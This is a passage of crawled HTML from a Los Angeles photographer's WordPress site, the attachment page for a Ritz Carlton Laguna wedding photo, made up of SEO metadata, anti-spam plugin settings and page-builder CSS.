

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/ritz-carlton-laguna-wedding-photography/carolinetran-wj06/
body_size: 41633
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"809ff9e192","_rest_nonce":"588a76c4eb","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"809ff9e192","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/2ea943e54ee21aea5ff12f90c5310d4d.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"b6fe7f57d63a5d07f6bb2eb277cfd7df","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>carolinetran-wj06 - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/ritz-carlton-laguna-wedding-photography/carolinetran-wj06/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="carolinetran-wj06 - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/ritz-carlton-laguna-wedding-photography/carolinetran-wj06/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:image" content="https://carolinetran.net/ritz-carlton-laguna-wedding-photography/carolinetran-wj06" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="551" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/ritz-carlton-laguna-wedding-photography/carolinetran-wj06/","url":"https://carolinetran.net/ritz-carlton-laguna-wedding-photography/carolinetran-wj06/","name":"carolinetran-wj06 - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/ritz-carlton-laguna-wedding-photography/carolinetran-wj06/#primaryimage"},"image":{"@id":"https://carolinetran.net/ritz-carlton-laguna-wedding-photography/carolinetran-wj06/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2014/09/carolinetran-wj06.jpg","datePublished":"2014-09-26T02:11:04+00:00","dateModified":"2014-09-26T02:11:04+00:00","breadcrumb":{"@id":"https://carolinetran.net/ritz-carlton-laguna-wedding-photography/carolinetran-wj06/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/ritz-carlton-laguna-wedding-photography/carolinetran-wj06/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/ritz-carlton-laguna-wedding-photography/carolinetran-wj06/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2014/09/carolinetran-wj06.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2014/09/carolinetran-wj06.jpg","width":750,"height":551},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/ritz-carlton-laguna-wedding-photography/carolinetran-wj06/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"Ritz Carlton Laguna Wedding Photography","item":"https://carolinetran.net/ritz-carlton-laguna-wedding-photography/"},{"@type":"ListItem","position":3,"name":"carolinetran-wj06"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; carolinetran-wj06 Comments Feed" href="https://carolinetran.net/ritz-carlton-laguna-wedding-photography/carolinetran-wj06/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right 